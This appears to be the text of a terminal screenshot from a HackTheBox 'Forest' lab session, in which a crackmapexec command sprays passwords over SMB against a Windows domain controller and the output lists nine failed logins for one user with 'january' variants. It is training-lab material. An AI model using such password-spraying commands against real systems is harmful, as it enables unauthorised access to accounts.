 |-------(root@kali)-------|(~/HackTheBox/forest)
|
|-->{SFire129}#crackmapexec smb 10.10.10.161 -u userlist.ldap -p dictionary2.txt
SMB 10.10.10.161 445 FOREST [*] Windows Server 2016 Standard 14393 (name:FOREST) (domain:htb.local) (signing:True) (SMBv1:True)
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:january STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:YraunaJ STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:jANUARY STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:January STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:january0 STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:january1 STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:january2 STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:january3 STATUS_LOGON_FAILURE
SMB 10.10.10.161 445 FOREST [-] htb.local\sebastien:january4 STATUS_LOGON_FAILURE